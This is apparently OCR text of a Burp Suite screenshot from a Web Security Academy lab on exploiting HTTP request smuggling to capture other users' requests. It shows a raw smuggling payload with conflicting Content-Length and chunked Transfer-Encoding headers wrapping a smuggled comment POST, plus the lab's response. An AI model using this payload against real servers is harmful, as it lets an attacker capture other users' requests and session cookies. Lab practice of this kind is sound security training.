 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Se
Extensions Learn InQL Intruder
3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0aee00aa039a2bb2846a5454001600da.web-security-academy.net HTTP
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aee00aa039a2bb2846a5454001600da.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 349 \r \n
5 Transfer-encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /post/comment HTTP/1.1 \r \n
10 Host: 0aee00aa039a2bb2846a5454001600da.web-security-academy.net \r \n
11 Cookie: session=9wUPlistaYTBxsXGDGq2GlWtsyDsDkOW \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length: 400 \r \n
14 \r \n
15 csrf=HLIq8YBXcSQHIbMVkjdYvsOjzIR0xGwH&postId=6&name=naming&email=
test%40test.com&website=http%3A%2F%2Fqq.com&comment=commentariy
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=JbhBRjdydUdfeOfh4Fp4SjqBJ3HG63qe; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8127
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to capture other users&apos;
requests
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>